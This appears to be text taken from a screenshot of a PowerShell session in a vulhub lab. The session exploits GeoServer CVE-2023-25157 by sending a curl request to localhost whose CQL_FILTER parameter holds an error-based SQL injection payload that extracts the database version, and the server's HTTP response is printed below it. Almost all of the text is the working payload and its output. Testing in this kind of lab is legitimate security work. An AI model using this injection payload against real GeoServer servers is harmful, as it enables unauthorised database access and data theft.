 PS C:₩docker₩vulhub₩geoserver₩CVE-2023-25157> curl "http://localhost:8080/geoserver/ows?service=wfs&version=1.0.0&reques
t=GetFeature&typeName=vulhub:example&CQL_FILTER=strStartsWith%28name%2C%27x%27%27%29+%3D+true+and+1%3D%28SELECT+CAST+%28
%28SELECT+version()%29+AS+integer%29%29+--+%27%29+%3D+true"
StatusCode : 200
StatusDescription : OK
Content : <?xml version="1.0" ?>
<ServiceExceptionReport
version="1.2.0"
xmlns="http://www.opengis.net/ogc"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.openg...
RawContent : HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
Transfer-Encoding: chunked
Content-Type: text/xml;charset=utf-8
Server: Jetty(9.4.48.v20220622)
<?xml version="1.0" ?>
<ServiceExceptionReport
ver...
Forms : {}
Headers : {[X-Frame-Options, SAMEORIGIN], [Transfer-Encoding, chunked], [Content-Type, text/x
ml;charset=utf-8], [Server, Jetty(9.4.48.v20220622)]}
Images : {}
InputFields : {}
Links : {}
ParsedHtml : mshtml.HTMLDocumentClass
RawContentLength : 578